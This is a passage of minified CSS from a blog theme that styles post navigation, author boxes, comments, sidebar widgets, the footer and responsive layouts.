.post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 0 0 2px }.post-nav p{font-size:12px;font-weight:400;line-height:1.4em;margin:0 }.post-nav .post-nav-active p{color:#aaa }.about-author{position:relative;display:block;overflow:hidden;padding:20px;margin:0 0 30px;border:1px solid #eaeaea }.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;overflow:hidden;margin:0 15px 0 0;border-radius:100% }.about-author .author-avatar{float:left;width:100%;height:100%;border-radius:100% opacity: 0;transition: opacity .35s ease;}.about-author .author-avatar.lazy-yard{opacity: 1;}.author-name{overflow:hidden;display:inline-block;font-size:16px;font-weight:700;margin:7px 0 3px }.author-name span{color:#000000 }.author-name a{color:#000000;transition:color .17s }.author-name a:hover{color:#14d879 }.author-description{display:block;overflow:hidden;font-size:13px;font-weight:400;line-height:1.5em }.author-description a:hover{text-decoration:underline }#related-wrap{overflow:hidden;margin:0 0 30px }#related-wrap .related-tag{display:none }.related-ready{float:left;width:100% }.related-ready .loader{height:178px }ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0 }.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0 }.related-posts .post-image-link{width:100%;height:120px;position:relative;overflow:hidden;display:block }.related-posts .related-item .post-meta{padding:0;border:0 }.related-posts .post-title{font-size:14px;font-weight:700;line-height:1.5em;display:block;margin:7px 0 6px }.related-posts .post-title a{color:#000000;transition:color .17s }.related-posts .post-title a:hover{color:#14d879 }#blog-pager{overflow:hidden;clear:both;margin:0 0 30px }.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#000000;color:#fff;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;margin:0 5px 0 0;border-radius:3px;text-shadow: 1px 2px 0 rgba(0,0,0,0.15);transition:all .17s ease }.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{padding:0 15px }.blog-pager .blog-pager-newer-link{float:left }.blog-pager .blog-pager-older-link{float:right }.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#000000;line-height:30px;font-weight:400;letter-spacing:-1px;border:0 }.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0 }.blog-pager .page-active,.blog-pager a:hover{background-color:#14d879;color:#fff }.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:16px;font-weight:400 }.blog-pager .page-prev:before{content:'\f104' }.blog-pager .page-next:before{content:'\f105' }.blog-pager .blog-pager-newer-link:after{content:'\f104';float:left;font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.blog-pager .blog-pager-older-link:after{content:'\f105';float:right;font-family:FontAwesome;font-weight:400;margin:0 0 0 3px }.archive #blog-pager{display:none }.blog-post-comments{display:none;margin:0 0 30px }.blog-post-comments .comments-title{margin:0 0 20px }.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0 }#comments{margin:0 }#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important }#gpluscomments iframe{float:left!important;width:100% }.comments{display:block;clear:both;margin:0;color:#000000 }.comments > h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px }.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0 }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 60px }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dashed #eaeaea }.comments .comments-content .comment-header a{color:#000000;transition:color .17s }.comments .comments-content .comment-header a:hover{color:#14d879 }.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;font-size:13px;color:#5E5E5E;font-weight:400;text-align:left;line-height:1.4em;margin:5px 0 9px }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;border:1px solid #f5f5f5;font-size:10px;transition:all .17s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#14d879;border-color:#14d879;text-decoration:none }.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:4px 0 0;display:block }.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa }.comments .comments-content .datetime:before{content:'\f017';font-family:FontAwesome;font-size:11px;font-weight:400;font-style:normal;margin:0 3px 0 0 }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-count a,.comments .continue a{transition:opacity .17s }.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8 }.comments .thread-expanded{padding:5px 0 0 }.comments .thread-chrome.thread-collapsed{display:none }.thread-arrow:before{content:'';font-family:FontAwesome;color:#000000;font-weight:400;margin:0 2px 0 0 }.comments .thread-expanded .thread-arrow:before{content:'\f0d7' }.comments .thread-collapsed .thread-arrow:before{content:'\f0da' }.comments .comments-content .comment-thread{margin:0 }.comments .comments-content .comment-thread > ol{padding:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{display:none }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#000000;margin:0 0 15px }.post-body h1,.post-body h2{font-size:24px }.post-body h3{font-size:21px }.post-body h4{font-size:18px }.post-body h5{font-size:16px }.post-body h6{font-size:13px }blockquote{font-style:italic;padding:10px;margin:0;border-left:4px solid #14d879 }blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;color:#aaa;line-height:1 }blockquote:before{content:'\f10d';margin:0 10px 0 0 }blockquote:after{content:'\f10e';margin:0 0 0 10px }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul{padding:0 0 0 20px }.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:400;margin:0 5px 0 0 }.post-body u{text-decoration:underline }.post-body a{transition:color .17s ease }.post-body strike{text-decoration:line-through }.contact-form{overflow:hidden }.contact-form .widget-title{display:none }.contact-form .contact-form-name{width:calc(50% - 5px) }.contact-form .contact-form-email{width:calc(50% - 5px);float:right }.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:0;margin:0 0 30px }.sidebar .widget-title{position:relative;float:left;width:100%;height:32px;border-bottom:2px solid #000000;display:block;margin:0 0 20px }.sidebar .widget-title > h3{position:relative;float:left;height:32px;font-size:15px;color: #fff;background-color: #000000;text-transform:uppercase;line-height:32px;padding:0 10px;margin:0 }.sidebar .widget-title > h3:after {position: absolute;content: '';height: 0;width: 0;bottom: 0;right: -15px;border-top: 32px solid transparent;border-left: 15px solid #000000;border-right: 0 solid #000000;border-bottom: 0;}.sidebar .widget-content{float:left;width:100%;margin:0 }.social-counter li{float:left;width:calc(50% - 5px);margin:10px 0 0 }.social-counter li:nth-child(1),.social-counter li:nth-child(2){margin-top:0 }.social-counter li:nth-child(even){float:right }.social-counter li a{display:block;height:34px;font-size:13px;color:#fff;line-height:34px;font-weight:700;border-radius: 2px;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-webkit-transition: all .2s ease-out;-o-transition: all .2s ease-out;-moz-transition: all .2s ease-out;transition:opacity .17s }.social-counter li a:hover{opacity:.8 }.social-counter li a:before{float:left;width:34px;height:34px;background-color:rgba(255,255,255,0.1);font-size:16px;text-align:center;margin:0 10px 0 0 }.list-label li{position:relative;display:block;padding:8px 0;border-top:1px dotted #eaeaea }.list-label li:first-child{padding:0 0 8px;border-top:0 }.list-label li:last-child{padding-bottom:0;border-bottom:0 }.list-label li a{border-radius: 2px;text-shadow: 1px 2px 0 rgba(0,0,0,0.15);background-color:#14d879;background-image: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background-image: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background-image: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background-image: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);display:block;color:#ffffff;font-size:13px;text-transform: uppercase;font-weight: 700;padding: 10px;box-sizing: border-box;transition:color .17s }.list-label li a:before{content:"\f07c";font-family: FontAwesome;font-weight: 400;float:left;margin:5px 5px 0 0;display: inline-block;position: relative;flex-shrink: 0;transition:color .17s }.list-label li a:hover{color:#14d879 }.list-label .label-count{position:relative;float:right;width: auto;height: 18px;padding: 0 8px;background-color:#ffffff;-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);color:#000000;font-size:11px;font-weight:700;letter-spacing:0.8px;text-align:center;line-height:18px;text-shadow:none;border-radius: 2px;}.list-label .label-count:before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);}.list-label .label-count:after {content: "Posts";margin-left:3px;}.cloud-label li{position:relative;float:left;margin:0 5px 5px 0 }.cloud-label li a{display:block;height:26px;background-color:#f2f2f2;color:#000000;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;transition:all .17s ease }.cloud-label li a:hover{color:#fff;background-color:#14d879 }.cloud-label .label-count{display:none }.sidebar .FollowByEmail > .widget-title > h3{margin:0 }.FollowByEmail .widget-content{position:relative;overflow:hidden;font-weight:400;text-align:center;box-sizing:border-box;padding:20px;border:1px solid #eaeaea }.FollowByEmail .widget-content > h3{font-size:18px;color:#000000;font-weight:700;margin:0 0 13px }.FollowByEmail .before-text{font-size:13px;color:#888;line-height:1.4em;margin:0 0 15px;display:block;padding:0 15px;overflow:hidden }.FollowByEmail .follow-by-email-inner{position:relative }.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:34px;color:#888;font-size:11px;font-family:inherit;text-align:center;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eaeaea;transition:ease .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border-color:rgba(0,0,0,0.1) }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:34px;font-family:inherit;font-size:11px;color:#fff;background-color:#14d879;text-transform:uppercase;text-align:center;font-weight:700;cursor:pointer;margin:0;border:0;transition:background .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000 }#ArchiveList ul.flat li{color:#000000;font-size:13px;font-weight:400;padding:8px 0;border-bottom:1px dotted #eaeaea }#ArchiveList ul.flat li:first-child{padding-top:0 }#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0 }#ArchiveList .flat li > a{display:block;color:#000000;transition:color .17s }#ArchiveList .flat li > a:hover{color:#14d879 }#ArchiveList .flat li > a:before{content:"\f105";float:left;color:#000000;font-weight:400;font-family:FontAwesome;margin:2px 3px 0 0;display:inline-block;transition:color .17s }#ArchiveList .flat li > a > span{position:relative;float:right;width:16px;height:16px;background-color:#14d879;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px }.PopularPosts .post{overflow:hidden;margin:20px 0 0 }.PopularPosts .post:first-child{margin:0 }.PopularPosts .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0 }.PopularPosts .post-info{overflow:hidden }.PopularPosts .post-title{font-size:13px;font-weight:700;line-height:1.5em;margin:0 0 5px }.PopularPosts .post-title a{display:block;color:#000000;transition:color .17s }.PopularPosts .post-title a:hover{color:#14d879 }.PopularPosts .post-meta{font-size:11px }.PopularPosts .post-date:before{font-size:10px }.FeaturedPost .post-image-link{display:block;position:relative;overflow:hidden;width:100%;height:180px;margin:0 0 13px }.FeaturedPost .post-title{font-size:18px;overflow:hidden;font-weight:700;line-height:1.5em;margin:0 0 10px }.FeaturedPost .post-title a{color:#000000;display:block;transition:color .17s ease }.FeaturedPost .post-title a:hover{color:#14d879 }.Text{font-size:13px }.contact-form-widget form{font-weight:400 }.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#14d879;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;transition:background .17s ease }.contact-form-button-submit:hover{background-color:#000000 }.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262 }.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9 }.contact-form-cross{margin:0 0 0 3px }.contact-form-error-message,.contact-form-success-message{margin:0 }.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #eaeaea;border-right-width:0 }.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#14d879;color:#fff;padding:0 5px;border:0;transition:background .17s ease }.BlogSearch .search-action:hover{background-color:#000000 }.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease }.Profile .profile-datablock{margin:0 }.Profile .profile-data .g-profile{display:block;font-size:14px;color:#000000;margin:0 0 5px;transition:color .17s ease }.Profile .profile-data .g-profile:hover{color:#14d879 }.Profile .profile-info > .profile-link{color:#000000;font-size:11px;margin:5px 0 0;transition:color .17s ease }.Profile .profile-info > .profile-link:hover{color:#14d879 }.Profile .profile-datablock .profile-textblock{display:none }.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0 }.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left }.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right }.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#000000;font-size:13px;font-weight:400;transition:color .17s ease }.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#14d879 }.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0 }#footer-wrapper{background-color:#0b0e13 }#footer-wrapper .primary-footer{background:#171921;float:left;width:100%;margin:0 }#footer-about-area{position:relative;float:left;width:100%;padding:25px 0;margin:0 }.primary-footer.border #footer-about-area{border-bottom:1px solid rgba(155,155,155,0.1) }#footer-about-area .widget{position:relative;float:left;box-sizing:border-box;margin:0 }#footer-about-area{width:calc(100% - (300px + 25px));padding:0 }#footer-about-area .footer-logo{display:block;float:left;box-sizing:border-box;padding:0 25px 0 0;margin:0 }#footer-about-area .footer-logo img{display:block;max-height:50px;margin:0 }#footer-about-area .Image .image-caption{font-size:13px;line-height:1.6em;margin:0 }#footer-about-area .Image .image-caption a{color:#14d879 }#footer-about-area .Image .image-caption a:hover{color:#aaa }.foot-bar-social{float:right;width:300px;margin:0;position: relative;box-sizing: border-box;}.foot-bar-social ul > li {float: left;margin: 0 0 0 10px;}.foot-bar-social ul > li > a {display: block;width: 32px;height: 32px;background-color: rgba(155,155,155,0.1);font-size: 14px;color: #dbdbdb;text-align: center;line-height: 32px;box-sizing: border-box;border: 0;border-radius: 2px;}#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:25px 0 }.footer-widgets-wrap{position:relative;display:flex;margin:0 -15px }#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px }#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0 }#footer-wrapper .footer .Text{margin:10px 0 0 }#footer-wrapper .footer .widget:first-child{margin:0 }#footer-wrapper .footer .widget-content{float:left;width:100% }.footer .widget-title{position:relative;float:left;width:100%;height:32px;border-bottom:2px solid #333333;display:block;margin:0 0 20px }.footer .widget-title > h3{position:relative;float:left;height:32px;font-size:15px;color: #fff;background-color: #333333;text-transform:uppercase;line-height:32px;padding:0 10px;margin:0 }.footer .widget-title > h3:after {position: absolute;content: '';height: 0;width: 0;bottom: 0;right: -15px;border-top: 32px solid transparent;border-left: 15px solid #333333;border-right: 0 solid #333333;border-bottom: 0;}.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{border-color:rgba(255,255,255,0.05) }.footer .post-image-link{background-color:rgba(255,255,255,0.05) }.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{color:#ffffff }.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{color:#14d879 }.footer .no-posts{color:#ffffff }.footer .FollowByEmail .widget-content > h3{color:#ffffff }.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05) }.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#000000 }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer #ArchiveList .flat li > a{color:#ffffff }.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05) }.footer .list-label li:first-child{padding-top:0 }.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{color:#ffffff }.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{color:#14d879 }.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a:hover{background-color:#14d879;color:#fff }.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,0.3) }#sub-footer-wrapper{display:block;width:100%;background-color:rgba(255,255,255,0.05);overflow:hidden;color:#ffffff;padding:0 }#sub-footer-wrapper .container{overflow:hidden;margin:0 auto;padding:10px 0 }#menu-footer{float:right;position:relative;display:block }#menu-footer .widget > .widget-title{display:none }#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0 }#menu-footer ul li a{font-size:12px;font-weight:400;display:block;color:#ffffff;line-height:34px;padding:0 5px;margin:0 0 0 10px;transition:color .17s ease }#menu-footer ul li:last-child a{padding:0 0 0 5px }#menu-footer ul li a:hover{color:#14d879 }#sub-footer-wrapper .copyright-area{font-size:12px;float:left;height:34px;line-height:34px;font-weight:400 }#sub-footer-wrapper .copyright-area a{color:#ffffff;transition:color .17s }#sub-footer-wrapper .copyright-area a:hover{color:#14d879 }.hidden-widgets{display:none;visibility:hidden }.back-top{display:none;z-index:1010;width:34px;height:34px;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:20px;color:#fff;text-align:center;line-height:34px }.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#14d879;opacity:.5;transition:opacity .17s ease }.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400;opacity:.8;transition:opacity .17s ease }.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1 }.error404 #main-wrapper{width:100%!important;margin:0!important }.error404 #sidebar-wrapper{display:none }.errorWrap{color:#000000;text-align:center;padding:80px 0 100px }.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px }.errorWrap h4{font-size:25px;margin:0 0 20px }.errorWrap p{margin:0 0 10px }.errorWrap a{display:block;color:#14d879;padding:10px 0 0 }.errorWrap a i{font-size:20px }.errorWrap a:hover{text-decoration:underline }@media screen and (max-width: 1100px) {#outer-wrapper{max-width:100% }.row{width:100% }#top-bar .container,.header-header .container,.header-menu .container,#break-wrapper, #hot-wrapper,#carousel-wrapper, #featured-wrapper{box-sizing:border-box;padding:0 20px }.header-menu{background: #000000;background: -moz-linear-gradient(-45deg, #000000 52%, #00f149 100%);background: -webkit-linear-gradient(-45deg, #000000 52%,#00f149 100%);background: linear-gradient(135deg, #000000 52%,#00f149 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#00f149',GradientType=1 );}.header-menu .container {background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}#main-menu {background: transparent;box-shadow: none;}#header-wrap{height:auto }.header-logo{max-width:30% }.header-ads{max-width:70% }.show-search,.hide-search{right:20px }#nav-search .search-input{padding:0 48px 0 20px }#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0 }#footer-wrapper .container{box-sizing:border-box;padding:25px 20px }#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px }}@media screen and (max-width: 980px) {#content-wrapper > .container{margin:0 }#top-bar,.header-logo,.header-menu{display:none }.mobile-header{display:block }#header-wrap{padding:0 }.header-header{height:auto;padding:0 }.header-header .container.row{width:100% }.header-ads{width:100%;max-width:100%;box-sizing:border-box;padding:0 }.header-ads .widget .widget-content{position:relative;padding:20px 0;margin:0 auto }#header-inner a{display:inline-block!important }#main-wrapper,#sidebar-wrapper{width:100%;padding:0 }#featured-wrapper .grid-big li {width: calc(100% / 2);}#featured-wrapper .grid-big li.item-2, #featured-wrapper .grid-big li.item-3 {margin: 30px 0 0;}#footer-about-area {width: 100%;text-align: center;padding: 0;}#footer-about-area .widget {width: 100%;}#footer-about-area .footer-logo {float: none;display: inline-block;max-width: unset;padding: 0;}#footer-about-area .Image .image-caption {line-height: inherit;margin: 10px 0 0;}.foot-bar-social {width: 100%;padding: 25px 0 0;text-align: center;}.foot-bar-social ul > li {float: none;display: inline-block;margin: 0 5px;}}@media screen and (max-width: 880px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto }#hot-section .loader{height:200px }.hot-posts .item-0 {width: 50%;height: 380px;padding-right: 0;padding-right: 5px;}.hot-posts .hot-item {width: 50%;}.hot-posts .hot-item.item-3, .hot-posts .hot-item.item-4 {margin: 0;}#carousel-section .show-slide .widget-content,.slide-posts,.slide-posts .car-item,.featured-posts .show-slider .widget-content,.main-slider,.main-slider .slider-item {height:300px }.footer-widgets-wrap{display:block }#footer-wrapper .footer{width:100%;margin-right:0 }#footer-sec2,#footer-sec3{margin-top:25px }}@media screen and (max-width: 680px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto }#hot-section .loader{height:200px }.hot-posts .hot-item{width:100%;height:180px;margin:2px 0 0 }.hot-posts .item-0{margin:0;padding:0;}#carousel-section .show-slide .widget-content,.slide-posts,.slide-posts .car-item, .featured-posts .show-slider .widget-content,.main-slider,.main-slider .slider-item{height:250px }.car-item .post-image-link:after, .slider-item .post-image-link:after{content:'';position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(0,0,0,0.3);z-index:2 }.slide-posts .post-info-wrap, .main-slider .post-info-wrap{background-color:rgba(0,0,0,0) }.featured-posts > .col-width,.grid-big li{width:100% }.feat-big li,.feat-big .item-0{width:100% }.feat-big .item-1{margin:20px 0 0 }.grid-big li.item-big{margin:30px 0 0 }.grid-big li.item-0{margin:0 }.index-post .post-image-wrap,.feat-list .feat-inner .post-image-link,.feat-col .feat-inner .post-image-link,.grid-big .post-image-link,.FeaturedPost .post-image-link{width:100%;height:180px;margin:0 0 10px }.feat-big .feat-inner, .feat-big .feat-inner .post-image-link {height: 250px;}.index-post .post-info,.feat-big .item-big .post-info,.feat-list .post-info{float:left;width:100% }.post-snippet{margin:8px 0 0 }#menu-footer,#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center }#menu-footer{margin:10px 0 0 }#sub-footer-wrapper .copyright-area{margin:10px 0 }#menu-footer ul li{float:none;height:auto }#menu-footer ul li a{line-height:inherit;margin:0 3px 5px }}@media screen and (max-width: 540px) {.hot-posts .hot-item,.index-post .post-image-wrap,.feat-list .feat-inner .post-image-link,.feat-col .feat-inner .post-image-link,.grid-big .post-image-link,.FeaturedPost .post-image-link{height:160px }.hot-posts .hot-item.item-3, .hot-posts .hot-item.item-4 {margin: 2px 0 0;}#break-section .show-ticker > .widget-title {width: 24px;font-size: 0;text-align: center;padding: 0;}#break-section .widget > .widget-title > h3:before {float: none;margin: 0;}#carousel-section .show-slide .widget-content,.slide-posts,.slide-posts .car-item, .featured-posts .show-slider .widget-content,.main-slider,.main-slider .slider-item{height:250px }.main-slider .post-title {font-size: 18px;}#featured-wrapper .grid-big li {width: 100%;}#featured-wrapper .grid-big li, #featured-wrapper .grid-big li.item-1, #featured-wrapper .grid-big li.item-2, #featured-wrapper .grid-big li.item-3 {margin:15px 0 0;}#featured-wrapper .grid-big li.item-0 {margin:0;}.share-links li a span{display:none }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:30px }ul.related-posts{margin:0 }.related-posts .related-item,.grid-small li,.feat-big .item-small{width:100%;padding:0;margin:20px 0 0 }.feat-big .item-0{margin:0 }.feat-big .item-small .post-info,.grid-small .post-info{float:none;overflow:hidden }.grid-small li:nth-child(3n+1){margin:20px 0 0 }.grid-small li.item-1,.grid-small li.item-2{margin:20px 0 0 }.related-posts .item-0,.grid-small li.item-0{padding:0;margin:0;border:0 }.related-posts .related-item:first-child{padding:0 }.related-posts .post-image-link,.feat-big .item-small .post-image-link,.grid-small .post-image-link{width:80px;height:65px;float:left;margin:0 12px 0 0 }.grid-small .post-tag,.related-posts .post-tag{display:none }.related-posts .post-title,.grid-small .post-title{font-size:13px;overflow:hidden;margin:0 0 5px }.inline-ad,.inline-ad > ins{height:auto;min-height:1px;max-height:250px }.item-post h1.post-title{font-size:25px }}@media screen and (max-width: 440px) {.hot-posts .post-title,.hot-posts .item-0 .post-title{font-size:15px 